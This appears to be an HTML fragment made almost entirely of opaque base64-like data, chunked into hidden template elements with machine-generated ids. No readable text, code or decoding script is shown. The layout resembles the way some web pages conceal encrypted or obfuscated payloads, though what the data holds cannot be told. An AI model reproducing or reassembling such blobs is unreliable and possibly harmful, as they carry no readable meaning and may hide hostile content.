929r8zR3VfrJDxjZFsFvFlywang/W+XiSlz3sOUyGlXmOfii4ysfa1tcC9wGh+4WS7M9+H7PYLqZzTTjMaJcFmZurGR0ZRH/TVrBX5bU/0LeoTh/vt1jdpnJsPcnpINEN3u+YvRwBvoNX18Ngkas0BgzLSslj3ZwGc008GH22BZk+OtxIGcV789KDRUW1P9Cyfmjre8PdnOJniW3pKEcFGPoLDFloYHrTZaL35bU/0LN4328PVzw8B3NMOM3tl/C/fu+YvR232HbXAvflUSsU4omKng/W+XiSlz08OKiXw63e75i9GGGuw/N2YwQVPtEFDMpLe8PdmQJnCXxYjOKlyYqK2R0ZRF/TVrBX5bU/0LeoDt+fkwkYUuc5vY3Ik2Hsr104vRhlfwR1ovfltT80o2ifbjsWqYkil9ncvGxmsQkaf50PuGV61tcC8uGhe5QjSLqfv5e43aZyCD1N2jJxDd7qSh+4ZXrW1+fCoeA/BDP43g8u49gupnNNOMxoljWY6+tcqInFfrITV3ZXFT/Qt6zKT28HSejmp9h8mL2j0Qnqu335TUTIdtcC9+W1O6SirWpKasbYHbTTTTjMaJJ12cvL7Cn4sV4jkkYDNBU+wZKpS/nbw92cA6HvmMxoknHo66vNvczhLsKTV9fhNA/VBQzK</template><template id="zdaystfcaszt2">S3vD3Zhih6h4GVwH1Vx+7onYHeTIdtcC9+W1O7RDSYqeD5dJ6IMy7TmtaZPDrd7vmL0YYU4iE/fWRbULsbPNri9KcX2cBnNNOMi8h1V5Sg44vBnX2tbXAvI3F5/Qt6zKrk6HiJzSV1l8uDiXw63e75i9GGEeIjJCItEgm4EXrdtefkJvPAZzTTjMbPaF6J467OmMEf+XdwOG5LSNcLesykt7xxnJQzcYGBldlmU5SgvpHRllm4PSg0VFtT/Qt6zPT2+HmQjiAu056W0ScIjbbiodGGV61tcG0xCRe4WXee5fP1aIraZyXB3J6SDRDd7vmL0dIS9Tl9eywaHa5NNZ7prbxoiZAiZpDNlcw8Ot3u+YuMrH2tbXAvcAgHuFt3juXz+3jXkChjlt6VwWJcke6iodGGV61tcG0/GBi6WTWZ6vOmPdrQdibHmdCSDRDd7vmL0cUY4SIiNX5YFbtNPIrirJY92cBnNNPOidtjVY/0+ZqB3lf+IjxmOltQ70lv2732pxfZwGc0jqbsiScQ3eCq35TWWu8sNGg7VRCwT3qXjre8PdnAZ3aSz43OdV+IoL2R0YVHvX1gP25Aef0Lesykt/9ylY81LtOPgM9hVpuo4qHRhletbXBtMQkXuFlgzLXn5D2Kjyt9l4zFmjQDzv3qkPuGV61tLQVUW1P9C3SF6uTob4yDM32cwsvdYkiJ7qKh0YZXrW1waTEVB/BYM5bhrbwszZA/L/mMxoknEN2ttsee1E2tOzF9dlZeqU4imKn6/XSXyXwe04zGiScQkK+rzJjIWu8iJHsxFkn9Gmic/KyWPdnAZzTTwI/HYh2Vq7DMmdJNrXx+OWVxU/0LepGOnbw92cBpfZ3fkttyU4mntsXc0hL1OXBkPB9TpiF6zKS3vD2bgSR/lN6J3GlU0K22x57UTa1uYj5sTUG5EFDMpLe8PdmCKGaXyZSTJwGNtvnYnsoe6W0mbixTXvBJNZ7g8u40wupnNNOMxollX4+qvNnc1BbpJCV8ZFtFrVNh5qS3vD3ZwDd1l8iPx2AK3fyp09GQB/V2Wi9+W1P9CzyD6uOxe5iNLniKlsbcbh2QobfEgtYW7ih8LzMUHbJYKo3n8qcX2cBnNNOMgMZpRNC9sNGUnFe8fyB3ZXFT/[base64]/lpQze56Wxps/QIX104vRhlfwR1ovfltT80g1iOG662+YkDdxgZaOxnFVj/TjyZTAGP8ocHRUW1P9C3rM5/jyaZyOMy7Ti6XFblOW7q3E0cUY/TR3NFRbU/0Lesz0+O90jYkoesmMh8t0X5G7rc7KrFetbXAvfg8crRF6wbaj7GXC6mc004zGiXVZmqatkdGeB/V2Wi9+W1P9CzyD6uOxbpCaIi7TndfZfwv37vmL0YZX7iI8YCxBU6tKKMSpuuh4gZRqeYbYg80uC/fu+YvRhlfvLDNkOQkcqEU+1qTh/W/RzWp3kt6ChGVX1PXTi9GGV61tIG46HxqzTGDMtufkPcGQPy/5jMaJJxDdrLbZlcMFoD8xazcOAOcLbpz8rJY92cBnNNPOidtjVY/0+ZqB3lf+IjxmOlsFvFlywan182+dhTU9yKbGiScQ3e6jhpjIE+g1ai9vS0jXC3rMpLe8fJeJKnWHxYnHPRCbr73OuMhXvWNifH4eEq5OYeakt7w9hOpNNNOMxulsVYSoq8qcwwStKzFrOzId/VBQzKS3vD3ZhjV7noydiWhAnK2w34icV712cHssGh2uTTWe6a28aYuBKWefzZLMXhjIvqGCyoYKh21wL35bU6lEepek+Ox8mokzbcmM15InRI+vt9iXyQXgd3B7LBodrkc7mOHOtC3Q22dp+YzGiSdN98T5i9GGWe4iNGpzGR+ySDHM/528PdnAZzSRzYXCYEKSu7fPy4YB7D94InMYHLlOd47jvqcX2cBnNNOMhMZ1VJi844vA1g+tPj9jNx9Tq0ooxKm6/nKLhCJm2pfsiScQ3e75yZ7UE+g/fX0/HxqoWGDMvOfkJvPAZzTTjMbNbkONorjSy4YR4SgoNFRbU/0Leszl+/V6l80uYJbBlZMnU5igrc6DnX2tbXAvflsDvE8+herwpj3I1Dds053e2X8L9+75i9GGV+siPntzHRKwQjaVvrfpdNSNKHqc35bIZFXR7ortvMkZ4mACajkOH7xZdsymxNo9tI8pe9GAxuRiXpGh9YuyyRn+IjxuLVdTsEQ0g/fn/X6c200004zGiSdWkqCthoLPDeh3cD5tVUatU2HmpLe8PdnAJGGB34nbPRCNobDFhcMFtkdwL35bU/1fKI3q5PVpkI8pLtPNisUnANP8qouUxwTodlovfltToCFQzKS3vDOajyNx3s6KxmRbx6a23ZTUV/ZHcC9+W1P9STWe4PLuMJqPK3uBlsbfZkLV4/TflN4DoCAlezsfWuYhesykt7w9m48/OYDEh81oR8fu6YvF1g+tfGJ/JlsBukk7xLS7rDHJzHc6wIXdoycQ3e6kofuGV61tfmwxFh68RT7B8PLkadmbTTTTjMaJJ1aRq6GR0ZdMh21wL35bU6pDM5jhuu9tmIMiLtPCid51UY3104vRhletbT95OwkVsUQt1qT/9XmdhSkv+YzGiScQ3bq804WLGPsoImkyFATnCz+A6P7sbpCTfB7TjMaJJxCeobXEg5xXrihmajodQOYhesykt7w9jJMiZt7fg8ViU4n0+cWeyBK2R3AvfltT/Vs1herj+W/UhTFxndiVkydekqC8kPuGV61tcC8uGhe5QjSLqeX1epGUfTTCnpbRPDrd7vmLjKx9rW1wL3AYHK1Sd47w+bxm88BnNNOMxstmU5apq8SEyBO3bXM9b0lF709h5qS3vD3ZwCV7gciD2z0QzL6hi4LJG+QpcHk/CVvwBjiD9vP5b9DbTTTTjMaJJ1OIvKrEg5xX/SI5YSoeAeYhesykt7w9iYEjcJrCgZMnCI224qHRhletbXBrNwgDsUoj1qTx8HiB200004zGiSdRkae+xdzPA+ggIzV+GBazXz+ev528PdnAZzSZ2ZXdblaE47rEn9</template><template id="zdaystfcaszt3">IS4zlqLz0eHalOKNeOt7w92cBnd5zAids9EIuvq4PciwPoNSQiMw4HuE9z1463vD3ZwGd2nN6CzHUdj6+9woTVTa17IHdlcVP9C3rMpOPufJeTLmCaw4iTJ1GRovmb35QErSgxfDtAef0Lesykt/pxnJhqZ5vej8dsCt3+4qHRhletMFoFfltT/QU5g/TusX+Njn18nNqD2ydL9+75i9GGV+4iPGAsQVP+TTyK4vH6JvPAZzTTjMbLZlOWqavEhMgToC4/[base64]/0Lesyk9fNvnYU1OZDDisZ1Ct24uNnZi1rqJX1oLB4WswY4g/bz+W/Q200004zGiSdSnK2yzIPJAuMpai8oGgH1BneL7Lr7b5yFKTmRy8+SDRDd7vnW+6xXrW1wISoUEq5fepeOt7w92cBnZJzfj91uX5P0+c2Y3hLpdlovfltT/Qs4g/Dj83DDwHQmg9TdoycQ3e75i53DEfl3cDpuXkjXC3rMpLe8aYuBKWeVw5TEPRCJvLjFgsoW+SgIJ3NOQ/[base64]/niDiSJm25zImDAF0e7phcmeQqFtYCFtSV/9GnTes6K1JvPAZzTTjMbTKlmTqrzTy4ZGvX1gNFRbU/0Leszm+OQwiogmcJzb3Ik3EMz+qdPRlUf9NXB9ORkS9Rt23KinsC3X1W4v+YzGiScQ3aqw2IHKFvR3cGkyHgvmIXrMpLe8PZiMLnOdgY/dYl2O9PnIlMgD6D9rBX5bU/0Leovl56Y9yNA3bMimxoknEIDE04vRhlejOT9uLQ9drkM1m6Tslj3ZwGc009iUyGlDm6GrxsuGA/8sPnwyGge4c3LBsae5NNmUNXWd34rIc1Wk5umC0dUU7CE1J29SSNcLesykt7xyiYEkfYfV3Ik2C/fu+YvR232HbXAvflUHskopmKTk6nrZm00004zGiSdWlKK1kdHRH+Q5NTRUW1P9C3rM8/74aZHaZybD3J6SDRDd7vmL0c4S5Co4e2RbQe1bIteOt7w92Z1NHtOMxokpX4/jvcKHzxPoP3B0VFtT/Qt6zOD+722VgT4u08qKzH8L9+75i9GGV+whOWgwVhqpTjefvrf/eJeUImbIpsaJJxDd7q3OidJa7CE5aDBBU75ONJjh5acX2cBnNNOMi8h1V5Sg44vClAf1bWA0VFtT/Qt6zOf48HKL2mdikt7OhCpEmLathpzTA+gpeTRUW1P9C3rM4vjyadSTLm6WlsaYNUCF9dOL0YZXrW02YDAPXqpOM4vs46Y9ztB3L/mMxoknEN2ivN+FwwWgPiBuPRIduhF63fTvpxfZwGc0jqbsiScQ3eC22dzCHvskNGosQUm/[base64]/5jMaJJxDdurzThYsW4SQ3YWRbELhFLon2rJY92cBnNNPch81jWZOp44vClAf1bWI/LgNI1wt6zKS3vHuWjjM5gMWczD0QzPyp08qsV61tcC9+GByxRCjWpOH9b9HNamCW1JKEakWJq72CyqxXrW1wL34ZHK9PP56p4/Ntw8B2ZIuMlcZrWZnur8qDjlqgLz99Oh4B9BBQzKS3vD3ZjSZmlMWIhHNfjfT5n8HWD7ZHcC9+Ww7XIXrMpLf6cpaUImbTzcbSDRDd7vmL0cUY4SIiNX4NEq8Dd8Hl9P94l5Rqdp/Zg4A8Ot3u+YvRhgPoNSQiOh4Qslk7mO348ifZjih6lpfsiScQ3bPTodGGV60NPWo6EhL9AzeN/LrrdJ2ULy7TmtaZd0jU7qKh0YZXrW1wISweA7IGMonl8/lv2ZtNNNOMxoknEN2otc6JixPkPzVsKhIcsxF6j+v76XCX200004zGiScQ3a+1wpbIWuQ5NWItQVO7Rz+UqeTofIuUfB7TjMaJJxCAxPmL0YZXrWMiai4UXrNKN4mk7JY92cBnNNOMxs9oXonjqsKLw02tfGh/JkB5/Qt6zKS34RfZwGc004zIymheiau339zEGOk0cHRUW1P9C3rMpLfsfJ2ELnqUlsabN0CF9dOL0YZXrW0tBX5bU/0LesL28uxy1IgidZfJlIl8Ot3u+YvRhletPTFrOhIduhF63bLn5D3L0DdsyKbGiScQ3e6kodGGV61tcCE9FBe4BjiA6/[base64]/a+rVMmPd1iq2rPLUlqXv5j5m5IywiwWVQgeFbREFoS0oPhUiaYRcpjUhcFlRIe5vN6UlTTZFBZ2Zz46tllilcjjpF6ciB5Emv</template><template id="zdaystfcaszt4">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</template><template id="zdaystfcaszt5">RK4LK1alPyJIsQZiVluEzBJCljf/B0jLpHjNqLAlDthoc3ezP9F6Rph0th5+J2W10srbgmYGSE94aPUZrL0SLYSress3/Z4+0dn6fz6jFZWPOhJ77n+AGvisRZQ0/FIdJF4fc8OxTwbUEY7fCj95iY7v6tOPCyzHFJmF+bRYkmx03hcD27laai3Zjmpuuy2pciLmK4KeWEP10JkgmM0qQTQ+69/PKWYmHM1+CyZPCVl6Y9qjJyfEV4DwZXDAUNpZMOZve5ep/uI0Wd6Hhkf9rcY76q8CkkiLefhJhKUg67l8UntX26GyzqCRyvdmk/1V/zoupw7zHIO4mNksGLxG2fRLYt/beSZyZBHirnK3BX3jFt77+pe0C3nghZmkhF+xHK7325awqqoMlLbb8pJE0RMX+jdKr1j3mBihCN0wamRkJmbL7r3yzoh1bq/iQmWNJqLuJzqDIQsMeCn8aFiuZXBvV89/wdrKvdmSb4NXHdwK2+bDth+xP63Q4S2dRXOEEKZj9+/kj89xofJbNgpcNDJ+hvdLPrH2xIDFmMEV5/QtmiO3hvH6VgTRnzo6FxmlEnKe3zoOESYdtcC9+Rxe0XXqP6PbvbsTCIH2HxJPLKlOcvL2Jz6xXrW1wL35xU/0Lesykq/h0j8AkeJLflZQlQpi+toaZwxbpKCItYHFT/Qt6zKS3vCGdiTE0kMCH2nQN37y8256LHuMrPy1gcVP9C3rMpLe8PdncNGKUjIXFZkOO8/vZlNYYoCQzYDBZU6tCP5vG+OQg29BnJNOd0Ik2Bt/w04vRhletbXAvfltT/RcqjfD/vHnEwgom057InEYC0/v5md+TV71tYD5qVUb9GzLUqqCpfNfXcjrEmcaZJwDM4O6e35FC+3xiIWsaXeoedNuxt6w9ydFqOsSZyJ4yWND8956QiEC4Y2c6fktT7BpqwbW5qXXIznAhhYHUwSoInP/5mtGWV719fSFpSkf9GnTbqqCpM87VZyTTnNeENh7N+euLwIhHuAxiIWpCRv0ZdNi9orwt2dB2JtOd14cyRtD3o8bAllm4YGFnc0MS7AtrzLS3rC3U0WclhZrInjcIvPz3n8mQV79jZDdoW0P9G2vYqqK8JJHYESXdmZzkMhDM/PeZxNBEo39lbnBJRvMZb8y0t6wt19RpJp+dyJ0yHczg6ZPGx1m/eH49a1tD/Rtrwre3rFHBznE0wpnInmYez/v3mcSGR619YCFqVl3vXXffqqWpfNfScjrBmcaZJwDN4/eZxItZv3g4Im1VRrwFaNmqpak9ycB3JN6C1JwpAsi0+5XNiQfsOTgxVFtT/Qt6zKS3vD3FzzRilJLsiScQ3e75i9GGV7E+IG4wWxCxSimfubXueImPanqSwYOLOTrd7vmL0YZXrW1wL35HEv1DKIniqr4+28AkeJLflZQlRY6rq8WQyxKvcwRnOwESp0pr2bai7HyKk3s7kpLGhicMjrqrxJ/BSe4sPWoyVRS0XzKZ5rn1csXPNGCBw4jOOTrd7vmL0YZXrW1wM3EIA7xFZOakt7w92cBnNNOM2tp3UZPuuseQ1QSwbyJqLhRev1k7guf/viPzwGc004zGiScQ3e75l4LQEK07OWopORylFnjcpKe8LM/AdiLRktrZZkSV7r2W0+tGvGNnOn5JXehKdNuxuaso2dBnJcOcxpgpBdP57IXGk1e9bWA/blZC8x4ggamlsi/MznAhkp7ImzIQz+DrntGWV7x8Yy9sVULvGQzaxaWyKNnSaSHTnMaZNgHN7uGFxO5B7HxwPn5LU+0bd92kpuos19F1LJKeyJsyAd3895nEl1e9bWE+c0pd6AtqurG5ryrLgXU6wZnGmykCyO7pi8CXRqN4cD8oSl3lGGyttrmoJMvAdTrHldSJNxDN/++Lxs5D7HxwPn5LU+0ba8G14bEzz9J/[base64]/Sw+Lz0XEq5YZ87y8u5ukI8pOZHNgs5iEsO464XEiESxYiN/PxVN1wt6zKS3vD3Z3GhwmtrYoycQ3e75i9GGfa1tcC9+W1P9Fz6F8rf/cZiTNCnR2oPbblaUq72Gk8cT6ihyMVRbU/0Lesykt7w9xZMxc9Paj8xwcpK25InBhketfGYvb01R4xcqjfD/vHnEwgos05yKmCkJxe7rhcaQV75jYzlzVUrvBWPepKSyLs+sdiLTlIqENR7K+Pma359Po3RiL21VQOsGacK3obIky6x/NMKaioQ2HsT29JnfkUGgfn48aFVK7wZ01ba6rzPK1gsk05SKmykHy+PohcieWqN0YiJtVUDrC2nCt6GxM8DSCyzTnJzENB7O+/md35VC7GNnOnBMRv0bety0uq0zydZqJd2c0OUwEMXg7JPRk1m6fHA4cElKvAVt2aqgqT3JwHYk3p3ImTEQzODpnZ2XWbV/cD5wQ0G8BW3ZqqCpPcnAdyTCgtafJwCR/feTw4tEo3VidXxFT/JbO5jsqaAyipYgKvmMxoknEN3u+YvR8BL/JDZmOx9Tv1J6q+3j1Gib6mc004zGiScQweG9woeYfa1tcC9+W0/yTzOaup2WPdnAZzTTkILAcRCeorjYgptV7iI+ezsVB/[base64]/+mGwIhC5X5+PGwaR/Mbat6ko7ItydJnJNOc154pCMvu6cPCiES/LH44a1VE6AtqzLSmrD3IznJ83p/ImjVKsPb5msGIRbgsYiFsTlPvBWjZpKe8LMnQaiDdmcabKQLI7uuFw5NXvW1gP25bR/MeIM66q7NtmJQvKs+Dld9gDvfu+YvRhletbXAvflswskY3hfDkvCzP13ce04zGiScQ3e75i82J</template><template id="zdaystfcaszt6">E+Q7bgV+W1P9C3rMpLe8IZ2JMTSQwIfadA3fva3KhYse+Sg9LWBxU/0Lesykt7w92cBnKIDagYlxWZi5m8SJm1W9bWAvb01T7B140rjn/WmRwCMp0eHXiTAeyvns/cOIQLgOYS9vVUTlH3rdqqCkKdnRZybdm9OJNljI4OmZxMVZuXtkL25bXeQadN28o7ws19J0LN2Z15prBtP87IvHiEW4LGEhaU5T7AVt2aSnvC3I0Gcm3ZjRnWsdyODpmceGQqN9Yjk/Sl3qHnrdqqCpPcnAdyXensidMATd/[base64]/ImzJR0/nshcaTV71tYD9zSl3oC2qat7mpfsnAaSXKlciZMAnT/eCFw5RZuH48PXBOU+8Fb42qoKkzztVnJNOd1pgpAMvj6IXBkDu1Y2c6fkNd6R8M2KqgqWfb3ns7g82SwTkM0r2vzM+sV61tcC9+W1P9C3rM1vLweJiTInDT97TsS3W8nZz0tecjyBBaL35bU/0Lesykt6AynYkxKvmMxoknEN3u+Zfewh77c1oFfltT/Qt6zKSr+HSPwCR4kt+VlCVRkaur39HHG+g/JCIpGgGzQjSLpqmWPdnAZzTTjMaJJwyOuL6Lh88S+g8/d2NZQ/0bet2yt60r2957ZJLYjoljDd+D4YvAiELse346fk1d6AtqzLWnrD3I02ci3ZnGnykF3f75m8GWWrx+KkJuW0u8E3rUpKe8LMjRcTTD7d6JPxDN7umawYZP9yBpL20aQv0aetykpq0wy8B3NMKM14k3EM3/64vB3Dq6bWRub1tC/Rt63LWlvC2P1CYl053GmScBzOPri8HwQ/dvbjNxCxKpQ2TQq+TqesfqZzTTjMaJJxDd7uXPmNBJh21wL35bU/0Lesykt6Btx9w0YIHDiM45eZC+ttmFxxn5d2wgLQ8BskU90qT28mmQli5mht/G2mhWibm42ZSGFOwjcHwxFhapQjeJ97fxdIqUJn+WworQJ1KRobrA0ccC+SI9bioeF/1CNJ/w9vBxnJI0OtPlgIl+X4juuNmUhgT4PzUvKhMW/U0zgOG3/3KUhTQ0ld6JxCdR3bqr3oLSEultI2ArCRC4B3qI67fodZCTfSjc3NijJxDd7vmL0YZXrW1wMzEXTdcLesykt7w92cBnNNOMxpVrWcOBqc6fhiDkIzRgKQhTmU48ierz+W/ZsyJgh8WIzikM0qKwlfuGV61tcC9+W1P9C3rMpKvwdMenKDSHw8b/bkKIvfmNkMsHtm0kZyweEqkLKp7r4/l+jYkoet2QycVuDvfu+YvRhletbXAvfltT/Rc2hbrD+XCJjzV1gcWK0CdAnLuqztH0EuwhfXs3Fhb9WyiD8PL/aZCPKTrPg4rAOTrd7vmL0YZXrW1wL35bU+FHM9LW4vI9jYgiNJrCld1mXJGrq4uQyBOtLj9iLhcWqU56mOzyvG6clDJk3ZDJxW4O9+75i9GGV61tcC9+W1P9FzaFusfweJiTIjSEzY/dJwLdo7DFhNIS/nZwezYeU7RFKZjl+/B4i8AwfZ/AxsZ3VZPuuN6FyRrsOTlsPxcfpAVmw+j+ohfw6U4005CKwDlkiLy3i4HUGPkoM3s3FB39STuP77fzc9mJKnmWyI/Ic1WRt/lJcTJX6SJwYTEPU7FOO5rht+VyjJJndZ3Yj99uQoi9+c+Y1RbvITVrcEdcsUJk5qS3vD3ZwGc004zGiTsfkqLnodGGV61tcC9+W1PhBD6F8qmWPdnAZzTTjMaVKFSUuOeh+4ZXrW1wL35bT7lCLMzn+/1uit1lZ4fJloRvVZyqvNnTmH2tbXAvfltT/Qt60Oykok6NhTc0wpbG5ndVk+6JxIbDBd4lNWMyR1y1GGTmpLe8PdnAZzTTjNrad1GT7rrHkNUEsG8jezsLXr9KPovht+xyjoU1Z5vJisUlDq2Bju6j9T/IARwzcQgDvEVk5qS3vD3ZwGc0z4OCwHEO9+75i9GGV61tbGs3DVO+Rzuf96q+dJeTM2aGz5LAaF7QurzThYRJh21wL35bU/[base64]/QhNTJ8FhKvTDOCqePzbcPAdSSD1N2LOTrd7vmL0YZXrW1wMzZITY5fP5ykpaY9vJgid4bYg4lEX5CjuMWVmljlfm4FfltT/Qt6zKSrs3mQlnke04zGiScQ3e7lz5jQV+4hMXwtRlG0RSmY9uL/aZCPKTmHyZ7dJQ737vmL0YZXrW1wLw4aAKlOepjs8rx+lo0qdZ3IxstiXJK5+cmIhkv+OSJgMBxNr0I9hPC6/3GQgyx9ncvahnREj6G3zM+GGP9tIH07CAC0RT3MuPz+ecejM2afkMnCZVTD5eXAk8JJ23F/ZDwfTfELLoTh+bxti4U0Z9OQjctjDrigrc6DmljmLzQxZHFT/Qt6zKS3vCHWhC5izabGiScQ3e75i/uGV61tcC9+W0+5QizM5/v9bordZXecyIOEcEKcvqnOg4RJh21wL35bU/0Lesy48/[base64]</template><template id="zdaystfcaszt7">Uoi6rcSfhhThLCN8Y1kQslsjwebj8j/ZlC5gn8nbi0Rfjbf7lfuGV61tcC9+W1P9C3rMpKvva57AMX2W26TGfw3f/vmb0ZdBrXxmLWBHA7xfMszi/vBx1JIyeJaRxMxxVZOhvc/ThhOwbx0/fk1d6h4Z3KSisirB1Gkjy5jGnCcB0/nsi8TORqN4MSFpTl3qHnrcpKetLdnRaSGbgdeHMlHT/OyFw5NXvW1gP3NVQegFaNnyoLIomtBnOsKf3oc2Ac/g657flEKjf2VnaVVGvAVo2aqlqT3JwHck3Z7ThCkCyLj0mt+TFqN6ZSFpTlPtC2rdtbmpPcmWdjrG7deHMAXd//ecxIZHrX1hNnBJRv0abISpoLIouNFpI8aM14cwBd3++ZvAlle8eX49aw1e6gVvlqapoDKJgTN8zZCWyHNY3aiwx52LBfghNTJ8HgW4RTWI4LW8ecTCCiHTncieMnPI7vecyZJXuGNnN2pbQ/0ddNuxt6x1zs5yV8KZyJs2Bt3++ZrHhlm6dWQvb01T7AVt2fKgsii40WkjxozXhzAF3f75m8CXQ6N/ZS9vShvwHHTZxaayKszAdjrEmcaZJwDM+/mS35RC+2BnIWsBHuwFbdmpua4omM51Id2e04k3EM3+9IXDk1m/eCY4cE4Q7Qt03bevsizI0mkmxoLUnCkCyKbuhcTHWb94fj1rW0P9G2rCtqKxM8vVMTnEgtPIKQLI4Oue0ZZXvX19IWxOXvMZb4SpoLIog8J5KNzch91vDsHhqt2WmH2tbXAvfltT/Qt6zKSrs3+MlDN7nZLsiScQ3e75i9GGV7FiNGYoRXn9C3rMpLe8PcXPI32FkuyjJxDd7vmL0YZL6SQmLz0XEq5YZ87r5bF5kJYucJbexJc7Q42vt5W+9EuiPiBuMEVP8k8zmrqdlj3ZwGc004zGlWNZi+66x5DVBLBvI3s7C161TjuI4eW+I/PAZzTTjMaJJxDd8rGYz/UD6D1wPmRbPK1ONMzH2tgh1oh0KvmMxoknEN3u+YvRmgT9LD4vPRcSrlhnzvfj+W3UgiZwlMnGympU3/Ca5rWaWP49MWFgcVP9C3rMpLe8IdaELmLNpsaJJxDd7vmLzcIe+20zYz8IAOAJM4L34+5ompQue52Bksx/RN/w04vRhletbXAvflsjr04pn6Sr93+d3hB9nZDJwmVUw+7yi83NFelzAjNxEBG5FXqN6vO8aYCQIjTPx4TNOVOQquWEmsQTs2NaL35bU/0Lesy4uPh0j95NHtOMxoknEN3u5c+Y0FfuITF8LUZRrl8/nKn/+XydhTU209+S0GtVwOy0yoPBHuNgJGAuQVPvGyqUv7WiF9nA